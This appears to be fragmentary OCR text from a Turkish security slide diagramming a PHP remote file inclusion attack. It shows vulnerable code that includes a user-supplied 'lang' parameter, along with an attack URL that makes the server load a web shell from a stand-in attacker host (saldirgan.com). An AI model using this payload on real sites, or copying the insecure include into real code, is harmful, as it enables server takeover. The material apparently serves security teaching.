 1
/index.php?lang=http://www.saldirgan.com/webshell.txt?
index.php
sonuç
4
2
BGA
<?php
$language = $_REQUEST[‘lang’];
include($language.”.php”);
…
?>
GET /webshell.txt?.php HTTP/1.0
php
web
shell
3
www.saldirgan.com